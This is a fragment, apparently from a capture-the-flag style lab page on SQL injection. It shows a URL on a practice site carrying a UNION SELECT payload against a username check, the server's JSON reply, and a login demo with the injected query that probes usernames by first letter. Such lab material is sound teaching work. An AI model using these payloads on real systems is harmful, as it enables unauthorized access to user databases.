 https://website.thm/checkuser?username=admin123' UNION SELECT 1,2,3 from use
{"taken":true}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
SQL Results
select * from users where username =
'admin123' UNION SELECT 1,2,3 from
users where username like 'a%' LIMIT 1